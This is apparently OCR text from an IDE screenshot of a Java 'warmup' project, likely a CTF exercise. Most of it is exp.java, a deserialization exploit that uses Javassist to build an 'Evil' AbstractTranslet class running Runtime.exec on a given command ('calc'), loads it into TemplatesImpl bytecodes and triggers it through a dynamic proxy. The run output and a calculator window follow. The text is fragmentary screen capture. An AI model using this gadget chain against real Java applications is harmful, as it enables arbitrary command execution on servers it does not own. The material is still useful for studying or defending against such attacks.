 warmup › src › main › java › com › example › warmup › exp › getTemplatesImpl
java
Pr...
IndexController.java
MyInvocationHandler.java
exp.java
TiedMapEntry.class
HashMap.java
Maven
Database
11
3
warmup C:\Users\13728\Ide
.idea
.mvn
src
main
java
com.example.wa
exp
IndexControl
MyInvocation
Utils
WarmupAppl
resources
test
target
.gitignore
HELP.md
mvnw
mvnw.cmd
pom.xml
warmup.iml
External Libraries
marshalsec-0.0.3-SNAPSH
< 1.8 > D:\Java\jdk8u181
Maven: ch.qos.logback:lo
Maven: ch.qos.logback:lo
Maven: com.fasterxml.jac
Maven: com.fasterxml.jac
Maven: com.fasterxml.jac
Maven: com.fasterxml.jac
Maven: com.fasterxml.jac
Maven: com.fasterxml.jac
Maven: com.jayway.jsonp
Maven: com.vaadin.exter
Maven: jakarta.activation:
Maven: jakarta.annotation
Maven: jakarta.xml.bind:ja
Maven: net.bytebuddy:by
Maven: net.bytebuddy:by
Maven: net.minidev:acces
Maven: net.minidev:json-s
Maven: org.apache.loggin
Maven: org.apache.loggin
Maven: org.apache.tomca
Maven: org.apache.tomca
Maven: org.apache.tomca
Maven: org.apiguardian:a
Maven: org.assertj:assertj
Maven: org.hamcrest:ham
Maven: org.junit.jupiter:ju
Maven: org.junit.jupiter:ju
Maven: org.junit.jupiter:ju
Maven: org.junit.jupiter:ju
Maven: org.junit.platform:
Maven: org.junit.platform:
Maven: org.mockito:mock
Maven: org.mockito:mock
Maven: org.objenesis:obj
21 import java.util.PriorityQueue;
22
23 import static marshalsec.util.Reflections.setFieldValue;
24
25 public class exp {
26 public static byte[] getTemplatesImpl(String cmd) {
27 try {
28 ClassPool pool = ClassPool.getDefault();
29 CtClass ctClass = pool.makeClass( classname: "Evil");
30 CtClass superClass = pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.Abst
31 ctClass.setSuperclass(superClass);
32 CtConstructor constructor = ctClass.makeClassInitializer();
33 constructor.setBody(" try {\n" +
34 " Runtime.getRuntime().exec(\"" + cmd +
35 "\");\n" +
36 " } catch (Exception ignored) {\n" +
37 " }");
38 byte[] bytes = ctClass.toBytecode();
39 ctClass.defrost();
40 return bytes;
41 } catch (Exception e) {
42 e.printStackTrace();
43 return new byte[]{};
44 }
45 }
46
47 public static void main(String[] args) throws Exception {
48 TemplatesImpl templates = new TemplatesImpl();
49 setFieldValue(templates, fieldName: "_name", value: "aaa");
50
51 byte[] code = getTemplatesImpl( cmd: "calc");
52 byte[][] bytecodes = {code};
53 setFieldValue(templates, fieldName: "_bytecodes", bytecodes);
54 setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
55
56 MyInvocationHandler myInvocationHandler = new MyInvocationHandler(Templates.class);
57
58
59
60 Map map = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.clas
61 map.get(templates);
62
63
64
65 }
66 }
67
Run: java
D:\Java\jdk8u181\bin\java.exe ...
Exception in thread "main" java.lang.reflect.UndeclaredThrowableExcept
at com.example.warmup.exp.main(exp.java:61)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lin
at com.example.warmup.MyInvocationHandler.invoke(MyInvocationHandl
... 2 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTransle va:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getT
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newT
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getO
... 7 more
Process finished with exit code 1
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =